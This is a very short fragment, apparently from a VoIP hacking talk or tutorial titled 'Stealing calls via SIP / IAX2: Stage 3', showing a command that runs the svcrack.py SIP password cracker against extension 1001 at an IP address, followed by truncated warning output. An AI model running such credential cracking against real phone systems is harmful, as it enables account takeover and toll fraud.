 STEALING CALLS VIA SIP / IAX2: STAGE 3
./svcrack.py -u1001 9.9.9.9
WARNING:ASipOfRedWine:could not bind to :5060 - some
pr...